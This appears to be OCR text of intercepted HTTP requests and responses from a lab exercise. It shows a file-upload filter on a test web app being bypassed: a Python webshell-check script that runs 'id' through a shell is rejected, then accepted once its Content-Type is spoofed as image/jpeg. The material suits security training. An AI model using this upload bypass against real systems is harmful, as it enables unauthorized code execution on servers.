 Request
Pretty Raw Hex
1 POST /upload HTTP/1.1
2 Host: 172.16.10.10:8081
3 Content-Length: 334
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.10.10:8081
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary70BwsAbPIuIjOUf
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
Gecko) Chrome/122.0.6261.112 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://172.16.10.10:8081/upload
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: en-US,en;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundary70BwsAbPIuIjOUfA
6 Content-Disposition: form-data; name="file"; filename="python-webshell-check.py"
7 Content-Type: text/x-python
8
9 import subprocess
20
21 # Basic python webshell checker
22 result = subprocess.check_output('id', shell=True)
23
24 print(result.decode('utf-8'))
25
26 ------WebKitFormBoundary70BwsAbPIuIjOUfA--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.2 Python/3.11.4
3 Date: Wed, 10 Apr 2024 09:58:21 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 428
6 Connection: close
7
8 <html>
9 <body>
10 <h1>
ACME Hyper Branding
</h1>
11 <h2>
Upload any image!
</h2>
12 <p>
This form supports file formats such
</p>
13 <form action="/upload" method = "POST"
14 enctype = "multipart/form-data">
15 <input type="file" name="file" />
16 <input type="submit" value="Upload"/>
17 </form>
18
19 <h3>
File type is not allowed!
</h3>
20
21 </body>
Request
Pretty Raw Hex
1 POST /upload HTTP/1.1
2 Host: 172.16.10.10:8081
3 Content-Length: 331
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.10.10:8081
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary70BwsAbPIuIjOU
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
Gecko) Chrome/122.0.6261.112 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://172.16.10.10:8081/upload
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary70BwsAbPIuIjOUfA
16 Content-Disposition: form-data; name="file"; filename="python-webshell-check.py"
17 Content-Type: image/jpeg
18
19 import subprocess
20
21 # Basic python webshell checker
22 result = subprocess.check_output('id', shell=True)
23
24 print(result.decode('utf-8'))
25
26 ------WebKitFormBoundary70BwsAbPIuIjOUfA--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.2 Python/3.1
3 Date: Wed, 10 Apr 2024 09:59:32 G
4 Content-Type: text/html; charset=
5 Content-Length: 430
6 Connection: close
7
8 <html>
9 <body>
10 <h1>
ACME Hyper Branding
</h1>
11 <h2>
Upload any image!
</h2>
12 <p>
This form supports file for
</p>
13 <form action="/upload" method
14 enctype = "multipart/form-dat
15 <input type="file" name="fil
16 <input type="submit" value=
17 </form>
18
19 <h3>
File upload was successful!
</h3>
20
21 </body>